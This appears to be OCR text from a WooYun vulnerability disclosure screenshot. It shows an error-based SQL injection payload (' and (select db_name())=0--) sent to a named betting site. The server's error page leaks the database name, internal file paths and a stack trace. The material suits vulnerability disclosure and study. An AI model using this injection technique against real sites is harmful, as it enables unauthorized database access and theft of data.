 Load URL
http://euro2012.touzhu.cn/Desc/zhuanbo' and (select db_name())=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'EuropeanCup' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: 在将 nvarchar 值 'EuropeanCup' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the except
identified using the exception stack trace below.
Stack Trace:
[Exception: 在将 nvarchar 值 'EuropeanCup' 转换成数据类型 int 时失败。]
TouZhu.DBUtility.EPUHelperSQL.Query(String SQLString) in D:\ECTouZhuMVC\DBUtility\EPUHelperSQL.cs:425
TouZhu.DAL.EPC.EPNews.GetList(String strWhere) in D:\ECTouZhuMVC\DAL\EPNews.cs:262
TouZhu.BLL.EPC.EPNews.GetList(String strWhere) in D:\ECTouZhuMVC\BLL\EPNews.cs:95
ECTouZhuMVCApplication.Controllers.HomeController.Desc(String name) +631
lambda_method(Closure , ControllerBase , Object[] ) +127
System.Web.Mvc.ReflectedActionDescriptor.Execute(ControllerContext controllerContext, IDictionary`2 parameters) +248
www.wooyun.org